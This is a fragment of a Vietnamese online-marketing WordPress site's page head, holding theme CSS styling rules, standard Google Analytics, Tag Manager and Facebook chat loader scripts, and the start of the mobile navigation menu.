    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://techonomy.nl/wp-content/uploads/2017/12/digitaal-marketeer.png');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-excerpt {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





    
    .post .td-category a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
	.footer-text-wrap {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .category .td-category a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product a h3,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}



	
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-71839455-1');

</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4G9JXQ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="kaD__-1cOU13gKPsFiDIapDTz8glZg_A-hNEFXOpn_8" />

<!-- Load Facebook SDK for JavaScript -->

<div id="fb-root"></div>


<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>



<!-- Your customer chat code -->

<div class="fb-customerchat"

  attribution=setup_tool

  page_id="197343723792569"

  logged_in_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn"

  logged_out_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn">

</div>


	</head>



<body data-rsssl=1

	  class="post-template-default single single-post postid-11302 single-format-standard khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo global-block-template-16 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4G9JXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li id="menu-item-7" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">DỊCH VỤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
